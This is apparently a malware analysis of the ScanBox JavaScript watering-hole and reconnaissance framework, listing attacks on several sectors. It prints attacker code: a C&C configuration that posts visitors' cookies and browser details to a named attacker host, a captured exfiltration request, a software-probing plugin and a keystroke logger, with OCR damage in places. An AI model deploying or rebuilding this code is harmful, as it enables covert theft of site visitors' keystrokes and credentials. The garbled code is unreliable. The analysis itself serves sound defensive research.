ScanBox is particularly dangerous, as it doesn't require malware to be successfully deployed to disk in order to steal information. Instead the key logging functionality would do the same work by simply requiring the JavaScript code to be executed by the web browser. The framework also facilitates surveillance, enabling attackers to exploit vulnerabilities in visitors' systems by pushing & executing malware.

ScanBox is designed to be a modular and reusable JavaScript based exploit kit. It allows a lesser number of sophisticated attackers to first compromise a website using basic attacks such as SQL injection or WordPress bugs and set up a waterhole attack to infect hundreds to thousands of victims who visit that website.

Some of the recent attacks which used ScanBox are the following:

#### **Table 1: List Of Attacks**

| <b>Month Identified</b> | <b>Country</b> | Sector/Type        | <b>Scan Box domain</b> |
|-------------------------|----------------|--------------------|------------------------|
| August 2014             | JP             | Industrial sector  | is webmailgoogle com   |
| <b>September 2014</b>   | <b>CN</b>      | Uyghur             | code.googlecaches.com  |
| October 2014            | US             | Think tank         | news.foundationssl.com |
| October 2014            | ΚR             | <b>Hospitality</b> | qoog1e.com             |

By analyzing the script used in these attacks, it has been found that the base codes are pretty much the same and they differ in implementation. This shows that different attackers are using ScanBox as a tool for their attack. The framework was altered according to the victims' browsers and other factors in every case. Researchers say that the changes may be the result of the upgrades in the framework. The common codebase in all the attacks leads to a conclusion that all the attackers share some resources in using this framework.

#### **Working**

#### **Step 1**:

The basic step of the ScanBox framework is to configure the C&C server. This server helps to collect and store the information obtained from the compromised website.```
scanbox.basicposturl = "http://mail.webmailgoogle.com:8087/i/recv.php";
scanbox.basicliveurl = "http://mail.webmailgoogle.com:8087/i/s.php";
scanbox.basicplguinurl = "http://mail.webmailgoogle.com:8087/i/p.php";
scanbox.basicposturlkeylogs = "http://mail.webmailgoogle.com:8087/i/k.php";
scanbox.info = \{\};
scanbox.info.projectid = "1";
scanbox.info.seed = setRecordid();
scanbox.info.ip = "176.10.100.226";
scanbox.info.referrer = document.referrer;
scanbox.info. agent = navigation.userAgent;scanbox.info. location = window. location.href;scanbox.info.toplocation = top.location.href;scanbox.info.cookie = document.cookie;scanbox.info.title = document.title;scanbox.info.domain = document.domain;scanbox.info.charset = document.characterSet ? document.characterSet : document.charset;
```
## **Figure 1: ScanBox framework for collecting data**

## **Step 2:**

The collected information is first encrypted before sending it to the C&C server to ensure security.$scanbox.crypt = \{$ 

\_keyStr: "ABCDEFGHIJKLMNOPQRSTUVMXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",

```
encode: function(input) {
    var output = "var chr1, chr2, chr3, enc1, enc2, enc3, enc4;
    var i = 0;
    input = scanbox.crypt._utf8_encode(input);
    while (i < input.length) {
       chr1 = input.charAt(id++);chr2 = input.charAt(i++);
       chr3 = input.charAt(i++);
       enc1 = chr1 \gg 2;enc2 = ((chr1 8 3) << 4) | (chr2 >> 4);
       enc3 = ((chr2 & 15) << 2) | (chr3 >> 6);
        enc4 = chr3 & 63;
        if (isNaN(chr2)) {
            enc3 = enc4 = 64;} else if (isNaN(chr3)) {
           enc4 = 64;j,
        output = output + this._keyStr.charAt(enc1) + this._keyStr.charAt(enc2) + this._keyStr.charAt(enc3) + this._keyStr.charAt(enc4);
   ł
    return output;
λ.
```
#### **Figure 2: Function for data encryption**

#### **Step 3:**

.

After completion of the encryption process the following request is passed:

```
POST /i/recv.php HTTP/1.1
Host: xxx
Connection: keep-alive
Content-Length: 606
Coche-Control: max-age=0
Accept: text/html.application/xhtml+xml.application/xml;q=0.9.image/webp.*/*;q=0.8
Origin: http://162.243.153.95
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0)
Content-Type: application/x-www-form-urlencoded
Referer: http://xxxx/
Accept-Encoding: gzip, deflate
Accept-Language: es-ES,es;q=0.8,en;q=0.6
Cookie: csrftoken=rSds8Dwca9xdfzv4m6VHnyjyaifFU6vZ; recordid=46471409250779170
```
projectid=MQX3DX3D&seed=NDY0NzE0MDkyNTA3NzkxNzAX3D&ip=MTc2LjEwLjEwMC4yMjYX3D&referrer= &agent=TM96alkxsYS81LjAgKE1hY2ludG9zaDsgSM58ZWwgTWFjIE9TIFggMTBfOV8yKSBBcHBsZVdlYktpdC81MzcuMzYgKEtIVE1MLCBsaWtlTEdlY2tvKSBDaHJvbWUvMzcuMC4yMDYyLjk8IFNhZmFyaS81MzcuMzYK3D &location=aHR0cDovLzE2Mi4yNDMuMTUzLjk1L3Rlc3QuaHRtbAX3DX3D&toplocation=aHR0cDovLzE2Mi4yNDMuMTUzLjk1L3Rlc3QuaHRtbAX3DX3D &cookie=Y3NyZnRvo2VuPXJTZHNCRHdjYTl4ZGZ6djRtNlZIbnlqeWFpZkZVNnZoDyByZMNvcmRpZD80NjQ3MTQwOTI1MDc3OTE3MAX3DX3D &title=&domain=MTYyLjI0My4xNTMuOTUX3D&charset=SVNPLTg4NTktMQX3DX3D&screen=MTQ0MHg5MDAX3D&platform=TWFjSW502WwX3D&lang=ZXX63DUuyS1

#### **Figure 3: Request produced after encryption**

**Step 4:**The encrypted data finally reaches the C&C server and is decrypted to obtain the original data. These pieces of information are the key for starting the attack.

#### projectid=1&seed=94491409251609400&ip=176.10.100.226&referrer=

Bogent=MozilldRZF4.0+RZ8compatibleR3B+MSIE+8.083B+Nindows+NT+6.183B+NUM6483B+TridentRZF4.083B+SLCC2K3B+.NET+CLR+2.0.50727K3B+.NET+CLR+3.5.30729K3B+.NET+CLR+3.0.30729K3B+Media+Center+PC+6.0R29 &location=&toplocation=&cookie=recordid%3094491409251609400&title=&domain=xxx&charset=windows-1252&screen=3856x2012&platform=Win32&lang=en-us

### **Figure 4: Decrypted data**



#### **Figure 5: Working of ScanBox framework**

#### **Plugins**

Several plugins are loaded accordingly in between to extract the required information. These are selectively added to avoid any kind of suspicious alerts when the page loads.

The following are some plugins used during the process:**Pluginid 1**: List the software installed in the system and also to check if the system is running any different versions of EMET (Enhanced Mitigation Experience Toolkit).

```
var templateString = "<" + "?xml version=\"1.0\" ?><\!DOCTYPE anything SYSTEM \"$target$\">";
        function validateXML(txt, _isDebugMode) {
            var result = RESULTS.UNKNOWN;
            if (window.ActiveXObject) {
                var xmlDoc = new ActiveXObject("Microsoft.XMLDOM");
                xmlDoc.async = <math>true;
                try \{xmlDoc.loadXML(txt);
                    if (xmlDoc.parseError.errorCode != 0) {
                        var err:
                        err = "Error Code: " + xmlDoc.parseError.errorCode + "\n";
                        err += "Error Reason: " + xmlDoc.parseError.reason;
                        err += "Error Line: " + xmlDoc.parseError.line;
                        var errReason = err;if (errReason.indexOf("-2147023083") > 0) {
                            result = RESULTS.FILEFOUND;
                        ł
                    ŀ
                } catch (e) {
                    result = RESULTS.UNKNOWN;
                ł
            ] else <math>[result = RESULTS.UNKNOWN;
            ł
            result.data = "";return result;
       J
```
### **Figure 6: Pluginid 1 code**

- **Pluginid 2**: Determines Adobe Flash versions
- **Pluginid 5**: Determines Microsoft Office versions
- **Pluginid 6**: Enumerates Adobe Reader versions
- **Pluginid 8**: Lists Java versions
- **Pluginid 21**: Plants a keylogger inside the compromised website. It records all the keystrokes the person is typing in the website. The logs may include account password and other details. The recorded logs are sent to the corresponding command and control center. This information is later used to launch an attack against the particular user.

The keylogger feature of ScanBox helps the attacker to collect the data without loading a malware from the disc. Therefore any malware removal tool won't be able to find this.```
var logger = ";
keyDown = function(e) {
   var e = e || event;
   var currKey = e.keyCode | | e.which | | e.charCode;
   if ((currKey > 7 && currKey < 32) | | (currKey > 31 && currKey < 47)) {
        switch (currKey) {
        case 8:
           keyName = "[Back]":;break;
        case 9:
           keyName = "[Tab]":;break;
        case 13:keyName = "[Enter]";break;
        case 16:
           keyName = "[shift]";break;
        case 17:
           keyName = "[Ctrl]";break:
        case 18:
           keyName = "[Alt]";break;
       case 20:
           keyName = "[Low-up]":break;
        case 32:
           keyName = ";
           break;
```
#### **Figure 7: Keylogger plugin code**

The plugins required to load a page on different browsers are different. An attacker should be well aware of the version and type of browser used by the victim. According to the requirement, the plugins are loaded so that the desired result could be obtained. The following is the list of plugins loaded per browser on code.googlecaches.com.

**Table 2: Plugins loaded per browser on code.googlecaches.com**

| Plugin<br>ID | <b>Description</b>      | <b>Internet</b><br><b>Explorer</b> | Chrome Firefox Safari |   |   |
|--------------|-------------------------|------------------------------------|-----------------------|---|---|
|              | Software reconnaissance |                                    | N                     | N | N |
